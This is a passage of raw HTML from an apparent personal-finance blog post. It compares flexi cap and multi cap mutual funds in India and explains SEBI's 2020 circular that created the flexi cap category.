class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhy the need for\nflexi cap mutual funds?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThe Securities\nand Exchange Board of India (SEBI) had on 11\/09\/2020 issued a circular bringing\nabout changes to fundamental characteristics of Multicap mutual funds.\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThe regulator believed that\nmost multicap mutual fund schemes were basically large cap schemes in terms of\ntheir asset allocation disguised as multi cap funds.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThese multicap mutual fund\nschemes were therefore not true to their label.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #2e2e2e; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\"In order\nto give more flexibility to the mutual funds and taking into account the\nrecommendations of Mutual Fund Advisory Committee (MFAC), a new category named\n'Flexi Cap Fund' under equity schemes will be available,\"\u003C\/span\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses had raised concern of\nthe necessary investments in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith mandatory 25% investment into mid and\nsmall cap stocks (50 % overall) the new multicap fund structure would have\nbecome even more aggressive than a large \u0026amp; mid cap mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMid and small cap stocks are more illiquid\nthan large cap stocks and this would have created the risk of an unnecessary\nbubble.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual fund houses had the option of\nconverting an existing multicap mutual fund scheme into a flexi cap mutual\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: 